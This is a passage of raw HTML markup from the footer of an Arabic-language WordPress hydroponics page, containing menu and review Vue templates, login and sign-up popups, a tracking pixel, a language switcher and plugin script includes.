					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div></script><div id="jet-popup-8091" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-slide-in-left" data-settings="{&quot;id&quot;:&quot;8091&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-8091&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;slide-in-left&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><div data-elementor-type="jet-popup" data-elementor-id="8091" class="elementor elementor-8091"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-5acaa984 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5acaa984" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2e8ed07&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-743c5f78" data-id="743c5f78" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-499ccb53 elementor-widget elementor-widget-heading" data-id="499ccb53" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Login</h3></div></div><div class="elementor-element elementor-element-6fb29f1 elementor-widget elementor-widget-text-editor" data-id="6fb29f1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>or use your login data</p></div></div></div><div class="elementor-element elementor-element-e1a3350 elementor-widget elementor-widget-jet-login" data-id="e1a3350" data-element_type="widget" data-widget_type="jet-login.default"><div class="elementor-widget-container"><div class="elementor-jet-login jet-blocks"><div class="jet-login"><form name="loginform" id="loginform"  method="post"><p class="login-username"> <label for="user_login">Username</label> <input type="text" name="log" id="user_login" placeholder="" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password"> <label for="user_pass">Password</label> <input type="password" name="pwd" id="user_pass" placeholder="" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit"> <input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" /> <input type="hidden" name="redirect_to" value="https://deltawater.net/?lang=ar" /></p><input type="hidden" name="jet_login" value="1"></form> <a href="https://deltawater.net/%d8%ad%d8%b3%d8%a7%d8%a8%d9%8a-2/lost-password/?lang=ar" class="jet-login-lost-password-link">Lost your password?</a></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div><div class="jet-popup__close-button"><i class="fa fa-close" aria-hidden="true"></i></div></div></div></div><div id="jet-popup-8134" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-slide-in-left" data-settings="{&quot;id&quot;:&quot;8134&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-8134&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;slide-in-left&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><div data-elementor-type="jet-popup" data-elementor-id="8134" class="elementor elementor-8134"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-a95b84e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a95b84e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2e8ed07&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cca943" data-id="8cca943" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6cbc5c9 elementor-widget elementor-widget-heading" data-id="6cbc5c9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Sign Up</h3></div></div><div class="elementor-element elementor-element-e73da1a elementor-widget elementor-widget-text-editor" data-id="e73da1a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>or Sign Up</p></div></div></div><div class="jet-popup-target elementor-element elementor-element-986a3b7 elementor-widget elementor-widget-jet-register" data-id="986a3b7" data-element_type="widget" data-widget_type="jet-register.default"><div class="elementor-widget-container"><div class="elementor-jet-register jet-blocks">Registration disabled</div></div></div></div></div></div></div></div></section></div></div></div></div></div><div class="jet-popup__close-button"><i class="fa fa-close" aria-hidden="true"></i></div></div></div></div> <script type="text/x-template" id="jet-advanced-reviews-comment-template"><div
	class="jet-reviews-advanced__review-comment"
	:class="commentClass"
>
	<div
		class="jet-reviews-comment-user-avatar"
		v-html="commentData.author.avatar"
        v-if="$root.options.commentAuthorAvatarVisible"
	></div>
	<div class="jet-reviews-comment-container">
		<div class="jet-reviews-comment-user-details">
			<div class="jet-reviews-comment-user-name"><span>{{ commentData.author.name }}</span><time class="jet-reviews-published-date" :datetime="commentData.date.raw" :title="commentData.date.raw"><span>{{ commentData.date.human_diff }}</span></time></div>
			<div
				class="jet-reviews-user-data__verifications"
				v-if="authorVerificationData"
			>
				<div
					class="jet-reviews-user-data__verification"
					:class="[ item.slug ]"
					v-for="(item, index) in authorVerificationData"
				>
					<span class="verification-icon" v-html="item.icon" v-if="item.icon"></span>
					<span class="verification-label" v-html="item.message"></span>
				</div>

			</div>
		</div>
		<p class="jet-reviews-comment-content" v-html="commentData.content"></p>
		<div
			class="jet-reviews-comment-actions"
			v-if="formControlsVisible"
		>
			<div
				class="jet-reviews-button jet-reviews-button--primary"
				tabindex="0"
				@click="showReplyForm"
				@keyup.enter="showReplyForm"
			>
				<span class="jet-reviews-button__icon" v-if="replyIcon" v-html="replyIcon"></span>
				<span class="jet-reviews-button__text">{{ $root.options.labels.replyButton }}</span>
			</div>
		</div>

		<div
			class="jet-reviews-comment-reply-form"
			:class="{ 'jet-progress-state': replySubmiting }"
			v-if="replyFormVisible"
		>
			<html-textarea
				class="jet-reviews-input jet-reviews-input--textarea"
				:data-placeholder="$root.options.labels.replyPlaceholder"
				v-model="replyText"
				ref="commentText"
			></html-textarea>
			<html-textarea
				class="jet-reviews-input"
				:is-valid="isValidAuthorName"
				:placeholder="$root.options.labels.authorNamePlaceholder"
				:not-valid-label="$root.options.labels.notValidFieldMessage"
				v-model="replyAuthorName"
				v-if="$root.guestNameFieldVisible"
			></html-textarea>
			<html-textarea
				class="jet-reviews-input"
				:is-valid="isValidAuthorEmail"
				:placeholder="$root.options.labels.authorMailPlaceholder"
				:not-valid-label="$root.options.labels.notValidFieldMessage"
				v-model="replyAuthorMail"
				v-if="$root.guestNameFieldVisible"
			></html-textarea>

			<div
				class="jet-reviews-comment-reply-controls"
			>
				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					tabindex="0"
					@click="cancelNewReply"
					@keyup.enter="cancelNewReply"
				>
					<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
				</div>
				<div
					v-if="submitVisible"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="submitNewReply"
					@keyup.enter="submitNewReply"
				>
					<div class="jet-reviews-button__text">{{ $root.options.labels.submitReplyButton }}</div>
				</div>
			</div>

			<div
				v-if="responseMessage"
				class="jet-reviews-comment-reply-message"
			>
				<span>{{ responseMessage }}</span>
			</div>
		</div>

		<div
			v-if="0 !== commentsList.length"
			class="jet-reviews-comment-reply-list"
		>
			<jet-advanced-reviews-comment
				v-for="comment in commentsList"
				:key="comment.id"
				:comment-data="comment"
				:parent-id="+commentData.id"
				:parent-comments="commentData.children"
				:depth="1"
			>
			</jet-advanced-reviews-comment>
		</div>

	</div>

</div></script> <script type="text/x-template" id="jet-advanced-reviews-form-template"><div
	class="jet-reviews-advanced__new-review-form"
	:class="{ 'jet-progress-state': reviewSubmiting }"
>
	<div class="jet-new-review-control jet-new-review-content">
		<html-textarea
			class="jet-reviews-input jet-reviews-input--textarea"
			:is-valid="isValidReviewContent"
			:placeholder="$root.options.labels.reviewContentPlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			ref="reviewContent"
			v-model="reviewContent"
		></html-textarea>
	</div>

	<div class="jet-new-review-control jet-new-review-title">
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidReviewTitle"
			:placeholder="$root.options.labels.reviewTitlePlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewTitle"
		></html-textarea>
	</div>

	<div
		class="jet-new-review-control jet-new-review-author-name"
		v-if="$root.guestNameFieldVisible"
	>
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidAuthorName"
			:placeholder="$root.options.labels.authorNamePlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewAuthorName"
		></html-textarea>
	</div>

	<div
		class="jet-new-review-control jet-new-review-author-mail"
		v-if="$root.guestMailFieldVisible"
	>
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidAuthorEmail"
			:placeholder="$root.options.labels.authorMailPlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewAuthorMail"
		></html-textarea>
	</div>

	<div class="jet-new-review-fields">
		<div
			class="jet-new-review-field"
			v-for="(field, index) in fields"
			:key="index"
		>
			<component
				:is="$root.options.ratingInputType"
				:max="field.field_max"
				:step="field.field_step"
				:label="field.field_label"
				v-model="field.field_value"
			></component>
		</div>
	</div>

	<div
		class="jet-new-review-controls"
	>
		<div
			class="jet-reviews-button jet-reviews-button--secondary"
			tabindex="0"
			@click="cancelSubmit"
			@keyup.enter="cancelSubmit"
		>
			<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
		</div>
		<div
			v-if="formControlsVisible"
			class="jet-reviews-button jet-reviews-button--primary"
			tabindex="0"
			@click="submitReview"
			@keyup.enter="submitReview"
		>
			<div class="jet-reviews-button__text">{{ $root.options.labels.submitReviewButton }}</div>
		</div>
	</div>

	<div
		class="jet-new-review-message"
		v-if="formMessageVisible"
	>
		<span>{{ messageText }}</span>
	</div>

</div></script> <script type="text/x-template" id="jet-advanced-reviews-item-template"><div class="jet-reviews-advanced__review">
	<div class="jet-reviews-advanced__review-header">
		<div class="jet-reviews-advanced__review-author">
			<div class="jet-reviews-user-data">
				<div
					class="jet-reviews-user-data__avatar"
					v-html="itemData.author.avatar"
                    v-if="$root.options.reviewAuthorAvatarVisible"
				></div>
				<div class="jet-reviews-user-data__info">
					<div class="jet-reviews-user-data__info-row">
						<div class="jet-reviews-user-data__name">
							<span v-html="itemData.author.name"></span>
							<time class="jet-reviews-published-date" :datetime="itemData.date.raw" :title="itemData.date.raw"><span>{{ itemData.date.human_diff }}</span></time>
						</div>
						<div
							class="jet-reviews-user-data__verifications"

							v-if="authorVerificationData"
						>
							<div
								class="jet-reviews-user-data__verification"
								:class="[ item.slug ]"
								v-for="(item, index) in authorVerificationData"
							>
								<span class="verification-icon" v-html="item.icon" v-if="item.icon"></span>
								<span class="verification-label" v-html="item.message"></span>
							</div>

						</div>
					</div>

					<div
						class="jet-reviews-user-data__summary-rating"
						v-if="averageRatingVisible"
					>
						<component
							:is="$root.options.ratingLayout"
							:before="false"
							:rating="+itemData.rating"
							:after="'points-field' === $root.options.ratingLayout ? averageRatingData.value : false"
						></component>
					</div>
					<div
						class="jet-reviews-user-data__details-rating"
						v-if="detailsRatingVisible"
					>
						<component
							v-for="(item, index) in itemData.rating_data"
							:is="$root.options.ratingLayout"
							:key="index"
							:before="item.field_label"
							:rating="Math.round( +item.field_value * 100 / +item.field_max )"
							:after="'points-field' === $root.options.ratingLayout ? +item.field_value : false"
						></component>
					</div>
				</div>
			</div>
		</div>
		<div class="jet-reviews-advanced__review-misc">
			<div
				class="jet-reviews-advanced__review-pin"
				v-html="pinnedIcon"
				v-if="pinnedVisible"
			>
			</div>
		</div>
	</div>
	<div
		class="jet-reviews-advanced__review-container"
	>
		<h3
            class="jet-reviews-advanced__review-title"
            v-html="itemData.title"
            v-if="$root.options.reviewTitleVisible"
        ></h3>
		<p class="jet-reviews-advanced__review-content" v-html="itemData.content"></p>
	</div>
	<div
		class="jet-reviews-advanced__review-footer"
	>
		<div class="jet-reviews-advanced__review-controls">
			<div
				class="jet-reviews-advanced__review-control-group"
				v-if="userCanRate"
			>
				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					:class="{ 'jet-progress-state': approvalSubmiting }"
					tabindex="0"
					@click="updateApprovalHandler( 'like' )"
					@keyup.enter="updateApprovalHandler( 'like' )"
				>
					<span class="jet-reviews-button__icon" v-html="likeIcon"></span>
					<span class="jet-reviews-button__text">{{ itemData.like }}</span>
				</div>

				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					:class="{ 'jet-progress-state': approvalSubmiting }"
					tabindex="0"
					@click="updateApprovalHandler( 'dislike' )"
					@keyup.enter="updateApprovalHandler( 'dislike' )"
				>
					<span class="jet-reviews-button__icon" v-html="dislikeIcon"></span>
					<span class="jet-reviews-button__text">{{ itemData.dislike }}</span>
				</div>
			</div>

			<div class="jet-reviews-advanced__review-control-group">
				<div
					v-if="!isCommentsEmpty"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="toggleCommentsVisible"
					@keyup.enter="toggleCommentsVisible"
				>
					<span class="jet-reviews-button__icon" v-if="showCommentsIcon" v-html="showCommentsIcon"></span>
					<span class="jet-reviews-button__text" v-if="!commentsVisible">{{ `${ $root.options.labels.showCommentsButton }(${ itemCommentsCount })` }}</span>
					<span class="jet-reviews-button__text" v-if="commentsVisible">{{ `${ $root.options.labels.hideCommentsButton }(${ itemCommentsCount })` }}</span>
				</div>

				<div
					v-if="userCanComment"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="showCommentForm"
					@keyup.enter="showCommentForm"
				>
					<span class="jet-reviews-button__icon" v-if="addCommentIcon" v-html="addCommentIcon"></span>
					<span class="jet-reviews-button__text">{{ $root.options.labels.newCommentButton }}</span>
				</div>
			</div>
		</div>
		<div
			class="jet-review-new-comment"
			:class="{ 'jet-progress-state': commentSubmiting }"
			v-if="commentFormVisible"
		>
			<div
				class="jet-review-new-comment-form"
			>
				<html-textarea
					class="jet-reviews-input jet-reviews-input--textarea"
					:data-placeholder="$root.options.labels.commentPlaceholder"
					ref="commentContent"
					v-model="commentText"
				></html-textarea>
				<html-textarea
					class="jet-reviews-input"
					:is-valid="isValidAuthorName"
					:placeholder="$root.options.labels.authorNamePlaceholder"
					:not-valid-label="$root.options.labels.notValidFieldMessage"
					v-model="commentAuthorName"
					v-if="$root.guestNameFieldVisible"
				></html-textarea>
				<html-textarea
					class="jet-reviews-input"
					:is-valid="isValidAuthorEmail"
					:placeholder="$root.options.labels.authorMailPlaceholder"
					:not-valid-label="$root.options.labels.notValidFieldMessage"
					v-model="commentAuthorMail"
					v-if="$root.guestNameFieldVisible"
				></html-textarea>
				<div
					class="jet-review-new-comment-controls"
				>
					<div
						class="jet-reviews-button jet-reviews-button--secondary"
						tabindex="0"
						@click="cancelNewComment"
						@keyup.enter="cancelNewComment"
					>
						<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
					</div>
					<div
						v-if="commentControlsVisible"
						class="jet-reviews-button jet-reviews-button--primary"
						tabindex="0"
						@click="submitNewComment"
						@keyup.enter="submitNewComment"
					>
						<div class="jet-reviews-button__text">{{ $root.options.labels.submitCommentButton }}</div>
					</div>
				</div>
				<div
					class="jet-review-new-comment-message"
					v-if="responseMessage"
				>
					<span>{{ responseMessage }}</span>
				</div>
			</div>
		</div>
		<div
			class="jet-reviews-advanced__review-comments"
			v-if="isCommentsVisible"
		>
			<h4 class="jet-reviews-advanced__comments-title">{{ $root.options.labels.сommentsTitle }}</h4>
			<jet-advanced-reviews-comment
				v-for="comment in itemData.comments"
				:key="comment.id"
				:comment-data="comment"
				:parent-id="0"
				:parent-comments="[]"
				:depth="0"
			>
			</jet-advanced-reviews-comment>
		</div>
	</div>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-point-field-template"><div
	class="jet-reviews-field jet-reviews-points-field"
	:class="ratingClass"
>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-before"
		v-if="!isBeforeEmpty"
	>
		<span>{{ before }}</span>
	</div>
	<div class="jet-reviews-field__rating">
		<div class="jet-reviews-points-field__adjuster"></div>
		<div class="jet-reviews-points-field__filled" :style="{ width: preparedRating + '%' }"></div>
		<div class="jet-reviews-points-field__empty" :style="{ width: ( 100 - preparedRating ) + '%' }"></div>
	</div>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-after"
		v-if="!isAfterEmpty"
	>
		<span>{{ after }}</span>
	</div>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-slider-input-template"><div
	class="jet-reviews-slider-input jet-reviews-range-input"
>
	<span
		class="jet-new-review-field-label"
		v-html="label"
	></span>
	<input
		tabindex="0"
		type="range"
		min="0"
		:step="step"
		:max="max"
		:value="value"
		@input="handleInput"
		@change="handleChange"
	>
	<span
		class="jet-new-review-field-value"
		v-html="valueLabel"
	></span>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-star-field-template"><div
	class="jet-reviews-field jet-reviews-stars-field"
	:class="ratingClass"
>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-before"
		v-if="!isBeforeEmpty"
	>
		<span>{{ before }}</span>
	</div>
	<div class="jet-reviews-field__rating">
		<div
			class="jet-reviews-stars jet-reviews-stars--adjuster"
			v-html="emptyIcons"
		></div>
		<div
			class="jet-reviews-stars jet-reviews-stars--filled"
			:style="{ width: preparedRating + '%' }"
			v-html="filledIcons"
		>
		</div>
		<div
			class="jet-reviews-stars jet-reviews-stars--empty"
			:style="{ width: ( 100 - preparedRating ) + '%' }"
			v-html="emptyIcons"
		>
		</div>
	</div>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-after"
		v-if="!isAfterEmpty"
	>
		<span>{{ after }}</span>
	</div>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-stars-input-template"><div
	class="jet-reviews-stars-input"
>
	<span
		class="jet-new-review-field-label"
		v-html="label"
	></span>
	<div
		class="jet-reviews-field jet-reviews-stars-field"
		:class="ratingClass"
	>
		<div
			class="jet-reviews-field__rating"
		>
			<div
				class="jet-reviews-stars jet-reviews-stars--adjuster"
				@mouseout="ratingMouseOut()"
			>
				<div
					class="jet-reviews-star"
					v-for="index in max"
					:key="index"
					v-html="emptyIcon"
					@click="ratingClick( index )"
					@mouseover="ratingMouseOver( index )"
				></div>
			</div>
			<div
				class="jet-reviews-stars jet-reviews-stars--filled"
				:style="{ width: preparedRating + '%' }"
				v-html="filledIcons"
			>
			</div>
			<div
				class="jet-reviews-stars jet-reviews-stars--empty"
				:style="{ width: ( 100 - preparedRating ) + '%' }"
				v-html="emptyIcons"
			>
			</div>
		</div>
	</div>
	<span
		class="jet-new-review-field-value"
		v-html="valueLabel"
	></span>
</div></script> <script type="text/x-template" id="jet-reviews-widget-pagination-template"><div
	:class="classesList"
>
	<div :class="[baseClass + '__items']">
		<div
			:class="prevClasses"
			v-html="prevIcon"
			@click="prev"
		>
		</div>
		<div :class="firstPageClasses" @click="changePage(1)"><span>1</span></div>
		<div v-if="currentPage > 5" :class="[baseClass + '__item', baseClass + '__item--jump-prev']" @click="fastPrev"><span>...</span></div>
		<div v-if="currentPage === 5" :class="[baseClass + '__item']" @click="changePage(currentPage - 3)"><span>{{ currentPage - 3 }}</span></div>
		<div v-if="currentPage - 2 > 1" :class="[baseClass + '__item']" @click="changePage(currentPage - 2)"><span>{{ currentPage - 2 }}</span></div>
		<div v-if="currentPage - 1 > 1" :class="[baseClass + '__item']" @click="changePage(currentPage - 1)"><span>{{ currentPage - 1 }}</span></div>
		<div v-if="currentPage != 1 && currentPage != allPages" :class="[baseClass + '__item',baseClass + '__item--active']"><span>{{ currentPage }}</span></div>
		<div v-if="currentPage + 1 < allPages" :class="[baseClass + '__item']" @click="changePage(currentPage + 1)"><span>{{ currentPage + 1 }}</span></div>
		<div v-if="currentPage + 2 < allPages" :class="[baseClass + '__item']" @click="changePage(currentPage + 2)"><span>{{ currentPage + 2 }}</span></div>
		<div v-if="allPages - currentPage === 4" :class="[baseClass + '__item']" @click="changePage(currentPage + 3)"><span>{{ currentPage + 3 }}</span></div>
		<div v-if="allPages - currentPage >= 5" :class="[baseClass + '__item', baseClass + '__item--jump-next']" @click="fastNext"><span>...</span></div>
		<div v-if="allPages > 1" :class="lastPageClasses" @click="changePage(allPages)"><span>{{ allPages }}</span></div>
		<div
			:class="nextClasses"
			v-html="nextIcon"
			@click="next"
		>
		</div>
	</div>
</div></script><div id='pys_ajax_events'></div> <script>var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }</script> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=891311112666501&ev=PageView&noscript=1&cd%5Bpage_title%5D=%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%87+%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=15084&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=deltawater.net%2F%25D8%25A7%25D9%2584%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D9%2587-%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25A6%25D9%258A%25D9%2587%2F" alt=""></noscript> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <div class="wpml-ls-statics-footer wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal"><ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/hydroponics/" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
 alt="" 
 /><span class="wpml-ls-native" lang="en">English</span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
 alt="" 
 /><span class="wpml-ls-native">العربية</span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/hydroponics/?lang=fr" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
 alt="" 
 /><span class="wpml-ls-native" lang="fr">Français</span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-tr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/hydroponics/?lang=tr" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
 alt="" 
 /><span class="wpml-ls-native" lang="tr">Türkçe</span></a></li></ul></div> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings = {"wcml_spinner":"https:\/\/deltawater.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"USD","symbol":"&#36;"},"cache_enabled":""};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.4.4" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/deltawater.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3f97a68905d330bde2987f0e70052cb2.js?ver=5.6" id="contact-form-7-js"></script> <script type="text/javascript" 